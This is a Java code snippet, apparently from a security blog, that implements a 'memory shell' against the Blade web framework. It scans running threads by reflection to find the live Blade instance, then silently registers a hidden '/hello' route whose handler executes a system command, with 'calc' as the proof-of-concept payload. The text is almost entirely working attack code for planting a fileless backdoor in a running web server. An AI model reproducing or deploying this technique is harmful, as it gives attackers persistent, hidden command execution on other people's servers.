 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 static { try { Blade blade = findBladeInstance(); if (blade == null) { System.err.println("Blade instance not found!"); } // 反射获取 routeMatcher Field f = Blade.class.getDeclaredField("routeMatcher"); f.setAccessible(true); RouteMatcher realMatcher = (RouteMatcher) f.get(blade); // 构造你的 Route Route route = Route.builder() .httpMethod(HttpMethod.GET) .path("/hello") .target(new blade_shell()) .targetType(blade_shell.class) .action(blade_shell.class.getDeclaredMethod("echo")) .build(); Field field = Route.class.getDeclaredField("responseType"); field.setAccessible(true); field.set(route, ResponseType.EMPTY); Method addRoute = RouteMatcher.class.getDeclaredMethod("addRoute", Route.class); addRoute.setAccessible(true); addRoute.invoke(realMatcher, route); Method register = RouteMatcher.class.getDeclaredMethod("register"); register.setAccessible(true); register.invoke(realMatcher); } catch (InvocationTargetException | NoSuchMethodException | IllegalAccessException | NoSuchFieldException e) { throw new RuntimeException(e); } } public void echo() throws Exception{ Runtime.getRuntime().exec("calc"); } public static Blade findBladeInstance() { for (Map.Entry<Thread, StackTraceElement[]> entry : Thread.getAllStackTraces().entrySet()) { Thread thread = entry.getKey(); if (!thread.isAlive()) continue; // 只扫描活跃线程 try { Field targetField = Thread.class.getDeclaredField("target"); targetField.setAccessible(true); Object target = targetField.get(thread); if (target != null) { Blade blade = findBladeInObject(target, new IdentityHashMap<>()); if (blade != null) return blade; } } catch (NoSuchFieldException | IllegalAccessException e) { e.printStackTrace(); // 输出调试信息 } } return null; } private static Blade findBladeInObject(Object obj, IdentityHashMap<Object, Boolean> visited) throws IllegalAccessException { if (obj == null || visited.containsKey(obj)) return null; visited.put(obj, Boolean.TRUE); if (obj instanceof Blade) return (Blade) obj; Class<?> clazz = obj.getClass(); if (clazz.isPrimitive() || clazz.getName().startsWith("java.")) return null; Field[] fields = clazz.getDeclaredFields(); for (Field f : fields) { f.setAccessible(true); Object value = f.get(obj); Blade blade = findBladeInObject(value, visited); if (blade != null) return blade; } return null; }